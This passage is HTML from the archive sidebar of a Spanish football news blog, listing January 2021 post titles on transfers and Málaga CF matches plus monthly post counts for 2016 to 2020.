<li><a href='https://www.nuevofutbol.com/2021/01/alcorcon-malaga-alineaciones-oficiale.html'>Alcorcón - Málaga, alineaciones oficiales</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/como-y-donde-ver-el-alcorcon-malaga.html'>Cómo y dónde ver el Alcorcón - Málaga</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/malaga-brutaker-primer-punto-elaliga-santander.html'>Málaga, Brutaker suma su primer punto de la eLaLig...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-el-alcorcon-firma-cedido-embalo.html'>Oficial: El Alcorcón ficha cedido a Embalo</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-pena-deportivo-llega-david-barca.html'>Oficial: Peña Deportivo, llega David Barca</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-cerro-firma-della-nava.html'>Oficial: Cerro, firma Della Nava</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-cd-marino-firma-vercauteren.html'>Oficial: CD Marino, firma Vercauteren</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-atletico-mineiro-firma-hulk.html'>Oficial: Atlético Mineiro, firma Hulk</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/el-atletico-malagueno-vuelve-competir-domigo.html'>El Atlético Malagueño vuelve a competir este domingo</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-cf-vilafranca-firma-dani-sanchez.html'>Oficial: CF Vilafranca, firma Dani Sánchez</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-el-west-ham-firma-cedido-lingar.html'>Oficial: El West Ham firma cedido a Lingard</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-cadiz-b-firma-cedido-johan-rodallega.html'>Oficial: Cádiz B, firma cedido Johan Rodallega</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-bolivar-firma-ex-zaragocista-guitian.html'>Oficial: Bolívar, firma el ex zaragocista Guitián</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-sunderland-firma-cedido-vokins.html'>Oficial: Sunderland, firma cedido Vokins</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-atletico-de-madrid-mariano-gomez-cedido-racing-de-ferrol.html'>Oficial: Atlético de Madrid, Mariano Gómez cedido ...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-villarreal-vuelve-andrei-florin.html'>Oficial: Villarreal, vuelve Andrei Florin</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-parma-firma-dennis-man.html'>Oficial: Parma, firma Dennis Man</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/el-sporting-malaga-domingo-14-febrero-21-00-h.html'>El Sporting - Málaga, el domingo 14 de febrero a l...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/anquela-alcorcon-el-malaga-parece-buen-equipo.html'>Anquela - Alcorcón -: &quot;El Málaga me parece un buen...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/copa-del-rey-20202021-emparejamientos.html'>Copa del Rey 2020/2021, emparejamientos de cuartos...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-el-linares-deportivo-confirma-marcha-isra-cano-betis.html'>Oficial: El Linares Deportivo confirma la marcha d...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/pellicer-malaga-alcorcon-muy-peligroso-balon-parado.html'>Pellicer - Málaga -: &quot;El Alcorcón es muy peligroso...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/malaga-24-convocados-alcorcon-lista.html'>Málaga, 24 convocados ante el Alcorcón</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/malaga-boulahroud-ex-malaguista-no-encuentra-equipo.html'>Málaga, Boulahroud es uno de los ex malaguistas qu...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-patriotas-firma-santucci.html'>Oficial: Patriotas, firma Santucci</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-independiente-firma-.html'>Oficial: Independiente del Valle, llega Previtali</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-sarmiento-de-junin-firma-gabriel-jesus.html'>Oficial: Sarmiento de Junín, firma Gabriel Alanís</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-gernika-firma-luisma-villa.html'>Oficial: Gernika, firma Luisma Villa</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-cf-igualada-llega-david-oliveros.html'>Oficial: CF Igualada, llega David Oliveros</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-zaragoza-rescinde-contrato-guitian.html'>Oficial: Zaragoza, rescinde contrato Guitián</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-sportivo-luqueno-firma-diego-vera.html'>Oficial: Sportivo Luqueño, firma Diego Vera</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-el-udinese-firma-fernando-llorente.html'>Oficial: El Udinese firma a Fernando Llorente</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-olympique-lyon-renueva-diomande-2025.html'>Oficial: Olympique Lyon, renueva Diomandé renueva ...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-la-rosaleda-final-de-la-copa-de-la-reina-13-febrero.html'>Oficial: La Rosaleda acogerá la final de la Copa d...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-bahia-firma-wesley-araujo.html'>Oficial. Bahia, firma Wesley Araujo</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-mjallby-llega-cedido-netfali.html'>Oficial: Mjallby, llega cedido Netfali</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-sd-balsameda-firma-basaras.html'>Oficial: SD Balsameda, firma Basaras</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/malaga-nueva-edicion-open-anexo-futvoley.html'>Málaga, nueva edición Open del Anexo de Futvoley</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-cd-marino-firma-rodrigo-rivas.html'>Oficial: CD Marino, firma Rodrigo Rivas</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-dhaid-club-firma-jeffren-suarez.html'>Oficial: Dhaid Club, firma Jeffren Suárez</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-ub-conquense-firma-alberto-lozano.html'>Oficial: UB Conquense, firma Alberto Lozano</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/joaquin-munoz-malaga-mi-madre-regalo-camiseta-joaquin-sanchez.html'>Joaquín Muñoz - Málaga -: &quot;Mi madre me regaló por ...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-ud-melilla-firma-sergio-parla.html'>Oficial: UD Melilla, firma Sergio Parla</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-rio-ave-firma-anderson-cruz.html'>Oficial: Rio Ave, firma Anderson Cruz</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/sanabria-ya-en-turin-torino.html'>Sanabria ya se encuentra en Turín para firmar con ...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/dani-pacheco-firmara-por-el-ud-logrones.html'>Dani Pacheco firmará por el UD Logroñés</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/malaga-sesion-de-descarga-dos-dias-del.html'>Málaga, sesión de descarga a dos días del partido ...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-athletic-kenan-kodro-cedido-valladolid.html'>Oficial: El Athletic cede a Kenan Kodro al Valladolid</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/betis-estadio-deportivo-sanabria-se-va-al-torino.html'>Betis, Estadio Deportivo: &quot;Sanabria se va al Torino&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/mario-husillos-en-malaga-practicamente-presidente.html'>Mario Husillos: &quot;En Málaga yo era prácticamente el...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/anquela-alcorcon-avisa-al-malaga-mi-equipo-mejor.html'>Anquela - Alcorcón - avisa al Málaga: &quot;Mi equipo e...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-atletico-sanluqueno-vuelve-antonio-navas.html'>Oficial: Atlético Sanluqueño, vuelve Antonio Navas</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficia-sestao-river-firma-alex-albistegi.html'>Oficial: Sestao River, firma Álex Albistegi</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-real-murcia-firma-ton-ripoll.html'>Oficial: Real Murcia, firma Ton Ripoll</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/malaga-confirmada-sancion-partido-luis-munoz.html'>Málaga, se confirma la sanción de un partido a Lui...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/escassi-malaga-sabemos-estamos-momento-espabilar.html'>Escassi - Málaga -: &quot;Sabemos que no estamos en un ...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-real-murcia-firma-marco-mendes.html'>Oficial: Real Murcia, firma Marco Mendes</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-kortrijk-firma-cedido-palaversa.html'>Oficial: Kortrijk, firma cedido Palaversa</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-rosario-central-firma-un-ano-marco-ruben.html'>Oficial: Rosario Central, firma Marco Ruben</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-istanbul-basaksehir-firma-omer-ali-sahiner.html'>Oficial: Istanbul Basaksehir, firma Ömer Ali Sahiner</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-leganes-destituido-jose-luis-marti.html'>Oficial: Leganés, destituido el técnico José Luis ...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-el-sevilla-ficha-papu-gomez-2024.html'>Oficial: El Sevilla ficha a Papu Gómez hasta 2024</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/arquitecto-academia-malaga-cf-primera-subfase-octubre.html'>Arquitecto de la Academia del Málaga: &quot;La primera ...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-malaga-renueva-loren-zuniga-2024.html'>Oficial: El Málaga renueva a Loren Zúñiga hasta 2024</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/malaga-orlando-sa-escassi-paran-golpes-rodilla.html'>Málaga, Orlando Sá y Escassi paran por golpes en l...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-cd-alcoyano-firma-javi-moyano.html'>Oficial: Castellón, firma Javi Moyano</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-linares-deportivo-firma-julio-gracia.html'>Oficial: Linares Deportivo, firma Julio Gracia</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-brujas-emmanuel-dennis-cedido-colonia.html'>Oficial: Brujas, Emmanuel Dennis cedido al Colonia</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-sporting-b-sergio-sanchez-nuevo-entrenador.html'>Oficial: Sporting B, Sergio Sánchez nuevo entrenador</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-newells-old-boys-rescinde-fydriszewski.html'>Oficial: Newell&#39;s Old Boys, rescinde Fydriszewski</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-seattle-sounders-renueva-tecnico-schmetzer.html'>Oficial: Seattle Sounders, renueva varios el técni...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-sol-de-america-firma-osvaldo-martinez.html'>Oficial: Sol de América, firma Osvaldo Martínez</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-ue-olot-rescinden-los-tecnicos-raul-garrido-kevin-martinez.html'>Oficial: UE Olot, rescinden los técnicos Raúl Garr...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/betis-estadio-deportivo-leccion-aprendida.html'>Betis, Estadio Deportivo: &quot;Lección aprendida&quot;</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5209)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(472)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(424)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(362)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(607)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(484)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(365)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(397)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2423)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(127)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(6110)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(455)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(361)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(476)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(515)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(643)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(478)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(632)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(7573)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(430)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(400)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(370)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(614)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(615)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(671)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(357)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(606)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(780)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(893)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13667)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1015)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(909)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(914)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1121)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
